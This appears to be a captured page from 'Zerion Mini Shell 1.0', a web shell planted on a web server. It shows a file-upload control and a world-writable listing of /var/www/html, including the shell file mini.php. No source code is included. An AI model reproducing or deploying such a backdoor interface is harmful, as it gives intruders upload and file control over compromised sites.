 Mini Shell
Direktori : /var/www/html/
Upload File : Browse... No file selected. upload
Name Size Permissions Options
index.html 10.662 KB -rwxrwxrwx >
mini.php 8.025 KB -rwxrwxrwx >
robots.txt 0.021 KB -rwxrwxrwx >
Zerion Mini Shell 1.0